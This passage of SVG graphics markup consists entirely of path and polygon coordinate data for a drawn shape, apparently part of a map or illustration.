			l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0.1l0.1,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0-0.1l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0.1-0.1l0,0.1l0,0.1l0.1-0.1l0,0.1l0-0.1l0-0.1l0,0.1l0,0
			l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l-0.1,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0.1l0.1,0l0,0.1l0,0l0,0l0,0
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0.1l0,0.1l0.1,0.1h0l0.1,0.1l0,0l0.1,0
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0-0.1l-0.1-0.1l0,0l-0.1,0l0,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0l0-0.1l0.1,0.1l0-0.1l0-0.1l0-0.1l0,0.1l0.1,0l0.1,0
			l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0.1l0,0.1l0.1-0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0.1l0,0
			l0.1,0.1l0,0l0,0.1l0.1,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0
			l0,0l0.1,0l0-0.1L465.4,107.4l-0.1,0.1L465.4,107.4L465.4,107.4L465.4,107.4l0.1,0L465.4,107.4L465.4,107.4z M456.8,102.8
			L456.8,102.8L456.8,102.8L456.8,102.8L456.8,102.8z M459.5,104.7L459.5,104.7L459.5,104.7L459.5,104.7z M460.1,105.7L460.1,105.7
			L460.1,105.7L460.1,105.7L460.1,105.7z M460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7L460.3,105.7z"
			/>
		<polygon class="st46" points="466.5,104.2 466.5,104.1 466.4,104.1 466.4,104.1 466.4,104.1 466.3,104.1 466.3,104.1 466.3,104.1 
			466.2,104.1 466.1,104.1 466.1,104.1 466.1,104.2 466.1,104.3 466.1,104.3 466.2,104.4 466.1,104.5 466,104.5 465.9,104.6 
			465.8,104.6 465.8,104.7 465.8,104.7 465.8,104.8 465.7,104.8 465.7,104.8 465.6,104.8 465.6,104.8 465.6,104.8 465.5,104.8 
			465.4,104.8 465.4,104.8 465.4,104.7 465.3,104.7 465.4,104.6 465.4,104.6 465.4,104.5 465.3,104.6 465.3,104.6 465.3,104.6 
			465.3,104.7 465.3,104.8 465.2,104.8 465.2,104.8 465.1,104.8 465,104.8 465,104.8 464.9,104.8 464.8,104.8 464.8,104.8 
			464.7,104.8 464.6,104.8 464.6,104.8 464.5,104.8 464.5,104.8 464.5,104.9 464.5,104.9 464.6,104.9 464.6,104.9 464.7,105 
			464.7,105 464.7,105 464.8,105.1 464.8,105.1 464.9,105.1 464.9,105.1 465,105.1 465,105.1 465.1,105.2 465.1,105.2 465.2,105.2 
			465.3,105.2 465.3,105.2 465.4,105.2 465.5,105.2 465.5,105.2 465.6,105.1 465.7,105.1 465.7,105.1 465.7,105.1 465.8,105.1 
			465.8,105 465.9,105 466,104.9 466,104.9 466,104.8 466.1,104.8 466.2,104.8 466.3,104.8 466.3,104.8 466.3,104.7 466.4,104.7 
			466.3,104.6 466.3,104.6 466.3,104.5 466.3,104.5 466.4,104.5 466.4,104.5 466.5,104.4 466.5,104.3 466.5,104.2 		"/>
		<polygon class="st46" points="464.7,116 464.7,115.9 464.7,115.8 464.8,115.8 464.7,115.8 464.8,115.8 464.8,115.7 464.7,115.7 
			464.7,115.6 464.7,115.6 464.7,115.5 464.6,115.5 464.7,115.5 464.7,115.4 464.6,115.4 464.6,115.3 464.5,115.2 464.5,115.1 
			464.5,115.1 464.4,115 464.3,115 464.3,115 464.3,114.9 464.2,114.9 464.2,114.9 464.2,114.8 464.3,114.8 464.3,114.7 
			464.2,114.7 464.2,114.7 464.1,114.8 464,114.7 464,114.7 464.1,114.7 464.1,114.6 464.1,114.6 464.1,114.5 464.1,114.4 
			464.2,114.3 464.2,114.2 464.2,114.2 464.1,114.1 464.2,114.1 464.1,114.1 464.1,114.2 464.1,114.2 464,114.1 464,114.1 
			463.9,114 463.9,113.9 463.8,114 463.8,114.1 463.8,114.1 463.8,114.2 463.8,114.2 463.8,114.2 463.8,114.1 463.7,114.1 
			463.6,114.1 463.7,114 463.6,114 463.6,114 463.7,113.9 463.6,113.8 463.6,113.8 463.7,113.7 463.7,113.7 463.7,113.6 
			463.7,113.6 463.6,113.6 463.6,113.5 463.6,113.5 463.6,113.5 463.6,113.4 463.6,113.4 463.6,113.3 463.5,113.3 463.5,113.2 
			463.4,113.1 463.4,113.1 463.5,113 463.5,113 463.6,113 463.5,113 463.5,112.9 463.4,112.8 463.4,112.9 463.3,112.8 463.3,112.7 
			463.2,112.7 463.1,112.7 463.1,112.6 463.1,112.7 463,112.7 463,112.6 463,112.6 463,112.5 463,112.5 463,112.4 463,112.4 
			462.9,112.4 462.9,112.4 462.8,112.4 462.8,112.3 462.8,112.4 462.7,112.4 462.6,112.3 462.6,112.3 462.5,112.2 462.5,112.1 
			462.5,112.1 462.5,112 462.5,112 462.5,111.9 462.4,111.8 462.4,111.7 462.5,111.7 462.5,111.6 462.5,111.6 462.5,111.5 
			462.6,111.5 462.6,111.4 462.6,111.3 462.5,111.2 462.5,111.2 462.5,111.1 462.5,111 462.5,111.1 462.5,111.1 462.5,111 
			462.4,110.9 462.4,110.9 462.3,110.8 462.4,110.8 462.4,110.7 462.4,110.6 462.4,110.6 462.4,110.5 462.4,110.5 462.4,110.4 
			462.4,110.3 462.4,110.3 462.4,110.2 462.4,110.1 462.4,110.2 462.4,110.1 462.4,110 462.4,110 462.4,109.9 462.3,109.9 
			462.3,109.8 462.2,109.8 462.2,109.7 462.2,109.6 462.1,109.6 462.1,109.6 462.1,109.6 462,109.6 462,109.6 461.9,109.7 
			461.9,109.7 461.8,109.7 461.8,109.7 461.8,109.6 461.8,109.5 461.7,109.4 461.7,109.4 461.7,109.3 461.7,109.3 461.7,109.2 
			461.8,109.1 461.7,109 461.7,109 461.8,108.9 461.7,108.8 461.7,108.9 461.7,108.8 461.7,108.7 461.7,108.7 461.7,108.6 
			461.7,108.6 461.6,108.5 461.6,108.5 461.6,108.4 461.7,108.4 461.6,108.3 461.6,108.3 461.5,108.2 461.5,108.2 461.5,108.1 
			461.6,108 461.5,108 461.5,107.9 461.5,107.8 461.5,107.8 461.4,107.7 461.4,107.8 461.4,107.8 461.4,107.8 461.4,107.7 
			461.4,107.6 461.4,107.7 461.4,107.7 461.3,107.8 461.3,107.8 461.2,107.9 461.2,107.9 461.2,108 461.2,108.1 461.1,108.2 
			461.2,108.1 461.2,108.2 461.1,108.3 461.1,108.3 461.1,108.4 461,108.4 461,108.4 461,108.5 460.9,108.5 460.9,108.7 
			460.9,108.6 461,108.7 461,108.7 460.9,108.8 460.8,108.9 460.8,108.9 460.8,109 460.8,109.1 460.8,109.1 460.8,109.2 
			460.7,109.2 460.7,109.3 460.7,109.4 460.7,109.4 460.7,109.5 460.7,109.6 460.7,109.6 460.7,109.7 460.7,109.8 460.7,109.9 
			460.7,110 460.7,110.1 460.7,110.1 460.6,110.2 460.6,110.2 460.6,110.2 460.5,110.3 460.5,110.4 460.5,110.4 460.5,110.5 
			460.5,110.5 460.5,110.6 460.5,110.6 460.4,110.7 460.4,110.7 460.4,110.8 460.4,110.9 460.3,110.9 460.3,110.9 460.3,111 
			460.3,111 460.2,111 460.2,111.1 460.1,111.2 460.1,111.2 460.1,111.3 460,111.4 459.9,111.4 459.9,111.4 459.9,111.5 
			459.8,111.5 459.7,111.5 459.6,111.5 459.5,111.4 459.5,111.4 459.4,111.4 459.4,111.3 459.3,111.3 459.3,111.2 459.3,111.2 
			459.3,111.1 459.2,111.1 459.2,111 459.1,111 459,111 459,111 458.9,111 458.8,110.9 458.8,110.8 458.7,110.8 458.7,110.7 
			458.6,110.7 458.5,110.6 458.5,110.6 458.5,110.6 458.4,110.5 458.3,110.5 458.3,110.5 458.2,110.5 458.2,110.4 458.2,110.4 
			458.2,110.4 458.1,110.4 458.1,110.3 458,110.3 458,110.2 457.9,110.2 457.9,110.2 457.9,110.1 457.8,110.1 457.8,110.1 
			457.7,110 457.7,110 457.7,109.9 457.7,109.9 457.8,109.8 457.8,109.8 457.9,109.7 457.9,109.6 457.9,109.6 458,109.6 458,109.4 
			458.1,109.3 458.1,109.3 458.1,109.3 458,109.3 458,109.2 458.1,109.1 458.1,109.1 458.1,109.1 458.2,109 458.2,109.1 458.2,109 
			458.2,109 458.3,108.9 458.3,109 458.3,109 458.3,109 458.3,109 458.4,108.9 458.4,108.9 458.4,108.9 458.4,108.8 458.4,108.8 
			458.5,108.7 458.5,108.7 458.5,108.7 458.6,108.6 458.6,108.5 458.5,108.5 458.5,108.5 458.5,108.4 458.4,108.3 458.5,108.3 
			458.4,108.4 458.4,108.4 458.3,108.4 458.3,108.5 458.4,108.5 458.3,108.5 458.3,108.6 458.3,108.6 458.2,108.6 458.2,108.6 
			458.2,108.7 458.2,108.6 458.2,108.5 458.2,108.5 458.2,108.5 458.2,108.4 458.1,108.5 458.1,108.5 458.1,108.5 458,108.5 
			458.1,108.4 458.1,108.3 458.1,108.4 457.9,108.4 457.9,108.5 457.8,108.6 457.8,108.5 457.7,108.5 457.7,108.5 457.7,108.4 
			457.6,108.4 457.6,108.3 457.5,108.4 457.5,108.4 457.5,108.4 457.5,108.4 457.4,108.4 457.4,108.3 457.3,108.4 457.3,108.4 
			457.3,108.4 457.3,108.3 457.2,108.3 457.2,108.3 457.2,108.2 457.2,108.2 457.1,108.2 457.1,108.3 457,108.3 456.9,108.2 
			456.8,108.2 456.8,108.1 456.8,108 456.7,108 456.7,108 456.6,108.1 456.6,108 456.6,108 456.6,108 456.5,107.9 456.5,108 
			456.5,107.9 456.4,107.9 456.4,107.9 456.4,108 456.4,108 456.4,108 456.3,107.9 456.3,107.9 456.2,107.9 456.3,108 456.3,108.1 
			456.4,108.1 456.5,108.1 456.6,108.1 456.6,108.1 456.6,108.1 456.6,108.2 456.6,108.3 456.6,108.3 456.6,108.4 456.6,108.4 
			456.5,108.4 456.5,108.4 456.5,108.5 456.4,108.6 456.4,108.5 456.4,108.5 456.4,108.5 456.3,108.5 456.2,108.5 456.2,108.5 
			456.1,108.5 456,108.5 456,108.5 455.9,108.4 455.9,108.5 455.9,108.5 455.8,108.5 455.8,108.4 455.8,108.5 455.7,108.5 
			455.7,108.6 455.7,108.7 455.7,108.7 455.6,108.7 455.6,108.6 455.6,108.6 455.5,108.7 455.6,108.7 455.5,108.8 455.5,108.8 
			455.5,108.7 455.4,108.8 455.4,108.8 455.4,108.9 455.3,108.9 455.3,108.9 455.3,109 455.3,109.1 455.2,109.2 455.2,109.2 
			455.1,109.2 455.1,109.3 455.1,109.3 455,109.4 455,109.4 455,109.5 455,109.5 454.9,109.6 454.9,109.6 454.8,109.6 454.8,109.7 
			454.9,109.8 454.9,109.7 455,109.8 455,109.7 455,109.8 455,109.8 454.9,109.9 455,109.9 455,109.8 455.1,109.9 455,109.9 
			455,110 455,109.9 454.9,109.9 454.9,110 454.9,110 454.9,110.1 454.9,110.1 455,110.2 455,110.2 455,110.2 455,110.2 
			454.9,110.1 454.8,110 454.8,110 454.7,110 454.7,110.1 454.7,110.1 454.6,110 454.5,110 454.5,110 454.4,109.9 454.4,109.9 
			454.3,109.9 454.4,109.9 454.4,110 454.4,110 454.3,110 454.2,110 454.2,110.1 454.2,110.2 454.2,110.2 454.2,110.3 454.2,110.2 
			454.2,110.1 454.2,110.2 454.1,110.2 454.2,110.2 454,110.3 454,110.3 454,110.3 454.1,110.2 454.1,110.2 454.1,110.1 
			454.1,110.1 454.2,109.9 454.2,109.9 454.2,109.8 454.1,109.8 454.1,109.7 454,109.7 454,109.6 454,109.5 453.9,109.4 
			453.8,109.4 453.8,109.4 453.8,109.4 453.7,109.4 453.7,109.3 453.7,109.3 453.6,109.3 453.6,109.4 453.7,109.5 453.6,109.5 
			453.6,109.5 453.5,109.5 453.5,109.6 453.4,109.5 453.5,109.4 453.5,109.4 453.4,109.5 453.4,109.5 453.4,109.5 453.3,109.6 
			453.3,109.5 453.3,109.5 453.3,109.4 453.2,109.4 453.3,109.5 453.3,109.6 453.3,109.6 453.2,109.6 453.2,109.7 453.2,109.8 
			453.1,109.8 453.1,109.8 453.1,109.7 453,109.8 453,109.7 453.1,109.6 453,109.6 453,109.7 453,109.8 452.9,109.8 452.9,109.8 
			452.8,109.8 452.8,109.9 452.8,109.9 452.8,109.9 452.8,110 452.9,110 452.9,110.1 452.9,110.1 452.9,110.1 452.8,110.1 
			452.8,110.1 452.7,110.1 452.7,110 452.7,110 452.7,110 452.6,110.1 452.6,110.1 452.7,110.1 452.6,110.1 452.6,110.2 
			452.6,110.2 452.7,110.1 452.7,110.2 452.7,110.2 452.6,110.3 452.6,110.3 452.6,110.2 452.5,110.2 452.5,110.2 452.5,110.2 
			452.5,110.2 452.4,110.3 452.4,110.3 452.4,110.3 452.3,110.3 452.3,110.4 452.3,110.4 452.3,110.5 452.3,110.6 452.4,110.5 
			452.4,110.4 452.5,110.4 452.5,110.5 452.5,110.4 452.5,110.4 452.5,110.5 452.4,110.5 452.4,110.5 452.4,110.6 452.3,110.6 
			452.3,110.7 452.3,110.6 452.3,110.7 452.3,110.8 452.4,110.7 452.5,110.8 452.5,110.8 452.5,110.8 452.4,110.8 452.3,110.8 
			452.3,110.8 452.2,110.8 452.3,110.8 452.2,110.8 452.2,110.8 452.1,110.7 452.1,110.7 452,110.7 452,110.7 451.9,110.6 
			451.9,110.7 451.9,110.7 451.9,110.8 451.8,110.8 451.9,110.8 451.8,110.9 451.8,110.9 451.9,110.9 451.9,111 452,111 452,111 
			452,111.2 451.9,111.1 451.9,111.2 451.9,111.2 451.9,111.3 451.9,111.1 451.8,111.1 451.8,111.2 451.8,111.2 451.8,111.3 
			451.8,111.2 451.8,111.3 451.8,111.4 451.7,111.3 451.7,111.3 451.7,111.2 451.7,111.2 451.6,111.1 451.6,111 451.6,110.9 
			451.6,110.9 451.6,110.8 451.6,110.8 451.6,110.8 451.5,110.8 451.5,110.9 451.5,110.9 451.4,110.9 451.4,111 451.3,111 
			451.3,111.1 451.3,111.1 451.3,111.1 451.2,111.1 451.2,111.2 451.1,111.2 451.1,111.3 451.1,111.4 451.1,111.5 451.1,111.5 
			451,111.7 451.1,111.6 451.1,111.6 451.1,111.7 451.1,111.8 451,111.8 451,111.8 450.9,111.9 450.8,111.9 450.8,111.9 450.8,112 
			450.7,112 450.7,112.1 450.7,112.1 450.7,112.1 450.7,112.2 450.6,112.3 450.6,112.3 450.5,112.4 450.5,112.4 450.4,112.5 
			450.4,112.5 450.3,112.6 450.2,112.6 450.1,112.7 450,112.7 449.8,112.7 449.8,112.7 449.7,112.8 449.6,112.8 449.5,112.8 
			449.4,112.7 449.4,112.8 449.3,112.8 449.3,112.8 449.2,112.9 449.2,112.9 449.2,112.9 449.1,112.9 449.1,112.9 448.9,113 
			448.8,113 448.8,113 448.7,113.1 448.7,113.1 448.6,113.1 448.6,113.1 448.5,113.2 448.4,113.1 448.3,113.1 448.2,113.1 
			448.2,113.1 448.2,113.1 448.1,113.2 448.1,113.2 448.1,113.2 448,113.2 447.9,113.2 447.9,113.3 447.9,113.3 447.7,113.4 
			447.7,113.4 447.7,113.5 447.6,113.5 447.6,113.5 447.5,113.6 447.4,113.6 447.4,113.6 447.3,113.7 447.2,113.7 447.1,113.8 
			447.1,113.8 447,113.9 447,113.9 446.9,114 446.9,114 446.9,114.1 446.9,114.1 446.8,114.1 446.8,114.1 446.8,114.1 446.8,114 
			446.8,114 446.8,113.9 446.8,113.9 446.8,113.8 446.8,113.8 446.7,113.8 446.7,113.9 446.7,113.9 446.6,114 446.6,114.1 
			446.6,114.1 446.5,114.2 446.5,114.3 446.6,114.3 446.6,114.3 446.6,114.4 446.5,114.5 446.5,114.6 446.5,114.7 446.4,114.7 
			446.4,114.8 446.4,114.8 446.3,114.8 446.3,114.9 446.3,115 446.3,115.1 446.2,115.1 446.2,115.2 446.2,115.2 446.2,115.3 
			446.3,115.4 446.3,115.4 446.3,115.5 446.3,115.6 446.3,115.6 446.3,115.7 446.3,115.8 446.4,115.9 446.4,116 446.4,116.1 
			446.4,116.1 446.4,116.2 446.4,116.2 446.3,116.3 446.3,116.3 446.2,116.2 446.2,116.1 446.2,116.1 446.2,116 446.2,116.1 
			446.2,116.2 446.2,116.1 446.2,116.1 446.2,116 446.1,115.9 446.1,115.9 446.1,115.8 446.1,115.8 446.1,115.9 446.1,116 
			446.1,116.1 446.1,116.2 446.2,116.3 446.1,116.4 446.1,116.4 446.1,116.4 446.1,116.4 446.1,116.4 446,116.3 446,116.2 
			446,116.1 446,116.1 446,116.2 446,116.2 446,116.1 445.9,116.2 445.9,116.2 445.9,116.3 445.9,116.3 446,116.4 446,116.4 
			446,116.5 446.1,116.5 446.1,116.6 446.1,116.7 446.1,116.7 446.1,116.9 446.1,116.9 446.1,117 446.1,117.1 446.1,117.1 
			446.1,117.2 446.1,117.2 446.1,117.3 446.2,117.4 446.2,117.5 446.2,117.6 446.2,117.6 446.2,117.7 446.2,117.8 446.3,117.8 
			446.2,117.9 446.3,118 446.2,118 446.2,118.1 446.2,118.2 446.1,118.3 446.1,118.4 446.1,118.4 446.1,118.5 446.1,118.5 
			446.1,118.6 446.1,118.6 446.1,118.7 446.1,118.8 446.1,118.8 446.1,118.9 446.1,118.9 446.2,119 446.2,119.1 446.2,119.2 
			446.2,119.2 446.2,119.3 446.2,119.3 446.1,119.4 446.1,119.4 446.1,119.5 446.1,119.6 446.1,119.6 446,119.7 446,119.7 
			445.9,119.8 445.9,119.8 445.9,119.9 445.9,120 445.9,120 445.9,120.1 445.9,120 445.9,120.1 445.8,120.1 445.8,120.2 
			445.7,120.2 445.6,120.3 445.6,120.3 445.5,120.2 445.5,120.3 445.4,120.4 445.4,120.5 445.4,120.6 445.4,120.6 445.4,120.6 
			445.4,120.6 445.5,120.7 445.5,120.7 445.6,120.7 445.6,120.8 445.7,120.8 445.7,120.9 445.7,120.9 445.8,120.9 445.8,121 
			445.9,121 445.9,121 446,121 446,121.1 446.1,121 446.2,121.1 446.2,121 446.3,121 446.3,121 446.3,121 446.4,121.1 446.4,121.1 
			446.5,121.1 446.5,121.1 446.5,121 446.6,121 446.6,121 446.7,121 446.7,121 446.8,121 446.8,120.9 446.8,120.9 446.9,120.9 
			446.9,120.9 447,120.8 447,120.8 447.1,120.7 447.1,120.7 447.2,120.7 447.2,120.7 447.3,120.7 447.3,120.7 447.3,120.7 
			447.4,120.7 447.4,120.7 447.4,120.6 447.4,120.6 447.5,120.5 447.6,120.5 447.6,120.5 447.7,120.5 447.8,120.4 447.9,120.4 
			447.9,120.4 448,120.4 448,120.4 448.1,120.4 448.2,120.4 448.2,120.4 448.3,120.4 448.3,120.4 448.4,120.4 448.4,120.4 
			448.5,120.4 448.5,120.4 448.5,120.4 448.6,120.4 448.6,120.4 448.7,120.5 448.8,120.4 448.9,120.4 448.9,120.4 449,120.4 
			449.1,120.4 449.1,120.4 449.2,120.4 449.2,120.5 449.3,120.4 449.3,120.4 449.4,120.4 449.5,120.4 449.5,120.4 449.5,120.3 
			449.6,120.3 449.6,120.2 449.7,120.2 449.7,120.1 449.8,120.1 449.8,120 449.8,120 449.9,119.9 449.9,119.9 450,119.9 
			450.1,119.9 450.2,119.8 450.2,119.8 450.3,119.8 450.3,119.8 450.5,119.7 450.5,119.7 450.6,119.7 450.6,119.6 450.7,119.6 
			450.8,119.6 450.8,119.5 450.8,119.5 450.9,119.5 450.9,119.5 451,119.5 451,119.5 451.1,119.5 451.2,119.5 451.3,119.5 
			451.4,119.5 451.6,119.5 451.6,119.5 451.7,119.4 451.8,119.4 451.9,119.4 451.9,119.4 452,119.3 452.1,119.3 452.2,119.3 
			452.2,119.3 452.3,119.2 452.4,119.2 452.5,119.2 452.6,119.2 452.6,119.2 452.8,119.2 452.8,119.1 452.9,119.1 453,119.1 
			453,119.1 453.1,119.1 453.2,119.2 453.3,119.1 453.4,119.1 453.4,119.1 453.5,119.1 453.5,119.1 453.6,119.2 453.7,119.2 
			453.7,119.3 453.7,119.3 453.8,119.4 453.9,119.4 453.9,119.4 453.9,119.3 454,119.3 454,119.3 454.1,119.4 454.2,119.4 
			454.2,119.5 454.2,119.5 454.3,119.5 454.3,119.4 454.4,119.5 454.4,119.4 454.4,119.4 454.5,119.5 454.5,119.6 454.4,119.7 
			454.5,119.6 454.6,119.6 454.6,119.7 454.6,119.8 454.6,119.8 454.5,119.8 454.5,119.8 454.5,119.9 454.5,120 454.5,119.9 
			454.5,120 454.7,120.1 454.7,120.2 454.7,120.2 454.7,120.3 454.7,120.4 454.7,120.4 454.7,120.5 454.7,120.5 454.7,120.6 
			454.7,120.6 454.7,120.7 454.7,120.7 454.7,120.8 454.7,120.8 454.6,120.8 454.6,120.7 454.6,120.7 454.5,120.8 454.6,120.8 
			454.6,120.9 454.7,121 454.7,120.9 454.8,121 454.8,121 454.8,121 454.9,120.9 454.9,120.9 454.8,120.9 454.8,120.9 454.9,120.8 
			454.9,120.8 455,120.7 455,120.7 455.1,120.7 455.1,120.6 455.2,120.6 455.2,120.5 455.3,120.5 455.3,120.5 455.3,120.4 
			455.4,120.4 455.5,120.4 455.5,120.4 455.6,120.3 455.7,120.3 455.7,120.3 455.8,120.2 455.8,120.2 455.8,120.1 455.9,120.1 
			455.9,120.1 456,120 456.1,119.9 456.1,119.9 456.1,119.9 456.2,119.8 456.2,119.7 456.3,119.6 456.3,119.7 456.2,119.7 
			456.3,119.8 456.2,119.8 456.2,119.9 456.2,120 456.2,120 456.1,120.1 456.1,120.1 456.1,120.2 456,120.3 456,120.3 455.9,120.3 
			455.9,120.4 455.8,120.5 455.8,120.5 455.7,120.6 455.7,120.7 455.6,120.7 455.6,120.8 455.6,120.9 455.5,120.9 455.5,121 
			455.5,121 455.4,121 455.3,121 455.3,121 455.2,121.1 455.2,121.1 455.1,121.2 455.2,121.2 455.3,121.2 455.4,121.1 455.5,121.1 
			455.5,121.1 455.6,121.1 455.6,121.1 455.7,121 455.7,120.9 455.8,120.9 455.8,120.8 455.8,120.7 455.9,120.7 455.9,120.6 
			455.9,120.6 456,120.5 456,120.6 456,120.7 456,120.8 456,120.8 456,120.9 456,121 456,121 455.9,121.1 455.9,121.1 455.9,121.2 
			455.9,121.2 455.8,121.2 455.7,121.3 455.7,121.3 455.7,121.3 455.6,121.4 455.8,121.4 455.8,121.4 455.9,121.3 455.9,121.3 
			456,121.3 456,121.3 456,121.3 456.1,121.3 456.2,121.2 456.2,121.2 456.3,121.3 456.2,121.3 456.2,121.3 456.1,121.3 
			456.1,121.4 456.1,121.4 456.2,121.5 456.2,121.6 456.2,121.7 456.2,121.7 456.2,121.7 456.2,121.6 456.2,121.5 456.1,121.5 
			456.1,121.4 456.1,121.4 456.1,121.5 456.1,121.5 456.2,121.6 456.2,121.7 456.2,121.7 456.2,121.8 456.2,121.9 456.2,121.9 
			456.1,122 456.1,122 456,122.1 456,122.1 456,122.2 456,122.2 456,122.3 456,122.4 456,122.5 456,122.5 456,122.6 456.1,122.7 
			456.1,122.7 456.2,122.7 456.3,122.8 456.3,122.8 456.4,122.8 456.4,122.9 456.4,122.9 456.5,122.9 456.5,122.9 456.6,122.9 
			456.7,122.9 456.8,122.9 456.9,122.9 456.9,123 457,123 457,123.1 457.1,123.1 457.2,123.2 457.2,123.1 457.3,123.1 457.4,123.1 
			457.4,123.1 457.5,123 457.5,123 457.6,122.9 457.6,122.9 457.7,122.9 457.7,122.9 457.8,122.9 457.9,122.9 457.9,122.8 
			457.9,122.8 457.9,122.8 457.9,122.8 457.8,122.8 457.8,122.8 457.9,122.7 457.9,122.7 458,122.7 458.1,122.6 458.1,122.7 
			458.1,122.7 458,122.8 458,122.9 458,122.9 457.9,122.9 457.9,123 458,122.9 458.1,122.9 458.1,122.9 458.2,122.8 458.2,122.8 
			458.2,122.9 458.2,122.9 458.1,123 458.2,123.1 458.2,123.1 458.3,123.1 458.3,123.2 458.2,123.2 458.3,123.2 458.4,123.2 
			458.4,123.2 458.4,123.3 458.4,123.3 458.4,123.3 458.5,123.2 458.5,123.2 458.5,123.1 458.5,123.2 458.4,123.2 458.4,123.2 
			458.4,123.1 458.5,123.1 458.5,123.1 458.6,123.1 458.6,123.1 458.7,123.1 458.8,123.1 458.8,123 458.9,123 458.9,123 
			458.9,122.9 459,122.9 459.1,122.9 459.1,122.8 459.2,122.8 459.2,122.8 459.3,122.7 459.3,122.7 459.4,122.7 459.4,122.7 
			459.5,122.6 459.4,122.7 459.4,122.7 459.3,122.7 459.3,122.7 459.2,122.7 459.2,122.7 459.3,122.7 459.3,122.7 459.4,122.6 
			459.5,122.6 459.5,122.6 459.6,122.6 459.7,122.6 459.7,122.6 459.8,122.6 459.9,122.6 459.9,122.6 460,122.6 460,122.6 
			460.1,122.6 460.2,122.6 460.3,122.5 460.4,122.5 460.4,122.4 460.5,122.4 460.5,122.4 460.5,122.4 460.5,122.3 460.6,122.3 
			460.6,122.3 460.6,122.3 460.6,122.2 460.7,122.1 460.8,122 460.8,121.9 460.8,121.9 460.9,121.8 460.9,121.8 461,121.7 
			461,121.7 461,121.6 461,121.6 461.1,121.5 461.1,121.5 461.2,121.4 461.2,121.4 461.2,121.4 461.3,121.3 461.3,121.3 
			461.4,121.2 461.4,121.2 461.5,121.1 461.5,121.1 461.5,121.1 461.6,121 461.6,121.1 461.6,121.1 461.6,121 461.7,120.9 
			461.7,120.9 461.7,120.9 461.8,120.8 461.8,120.7 461.9,120.7 461.9,120.6 462,120.5 462,120.5 462,120.5 462.1,120.4 
			462.1,120.4 462.1,120.4 462.2,120.4 462.2,120.3 462.2,120.3 462.2,120.2 462.2,120.3 462.2,120.2 462.2,120.1 462.2,120.2 
			462.2,120.2 462.3,120.2 462.4,120.1 462.4,120.1 462.4,120.1 462.4,120.1 462.5,120 462.5,120 462.6,119.9 462.7,119.8 
			462.7,119.8 462.8,119.8 462.8,119.8 462.7,119.8 462.8,119.8 462.8,119.7 462.8,119.7 462.8,119.7 462.9,119.7 463,119.7 
			463,119.6 463.1,119.6 463.2,119.5 463.1,119.5 463.1,119.5 463.1,119.5 463.2,119.4 463.2,119.4 463.3,119.3 463.3,119.3 
			463.4,119.3 463.4,119.2 463.5,119.2 463.5,119.1 463.5,119.1 463.6,119 463.6,118.9 463.7,118.8 463.7,118.7 463.8,118.6 
			463.8,118.6 463.8,118.5 463.9,118.5 463.9,118.4 464,118.4 464,118.3 464,118.2 464.1,118.2 464.1,118.2 464.1,118.1 
			464.2,118.1 464.2,117.9 464.2,117.9 464.3,117.8 464.3,117.8 464.3,117.7 464.4,117.7 464.4,117.7 464.5,117.6 464.5,117.6 
			464.5,117.5 464.5,117.5 464.5,117.4 464.5,117.4 464.6,117.3 464.6,117.3 464.5,117.3 464.5,117.2 464.5,117.2 464.5,117.1 
			464.6,117.1 464.6,117 464.6,116.9 464.6,116.8 464.5,116.9 464.5,116.9 464.5,116.8 464.5,116.8 464.5,116.7 464.6,116.6 
			464.6,116.6 464.6,116.6 464.6,116.5 464.6,116.6 464.6,116.5 464.7,116.4 464.7,116.3 464.7,116.2 464.7,116.2 464.7,116.2 
			464.8,116.1 464.8,116 464.8,116 		"/>
		<polygon class="st46" points="443.9,104.6 443.9,104.6 443.9,104.6 443.9,104.5 443.9,104.3 443.9,104.3 443.9,104.2 443.9,104.2 
			443.9,104.1 443.9,104 443.9,103.9 444,103.9 443.9,103.8 443.9,103.8 443.9,103.7 443.9,103.6 444,103.6 444,103.5 444,103.4 
			444,103.4 443.9,103.3 443.9,103.3 443.8,103.2 443.8,103.1 443.8,103.1 443.7,103.1 443.6,103 443.6,103.1 443.5,103 443.5,103 
			443.4,103 443.4,103.1 443.4,103.1 443.4,103 443.5,103 443.5,102.9 443.4,102.9 443.4,102.9 443.4,102.8 443.3,102.9 
			443.2,102.9 443.3,102.8 443.2,102.8 443.2,102.8 443.3,102.8 443.3,102.7 443.3,102.7 443.3,102.7 443.3,102.6 443.3,102.5 
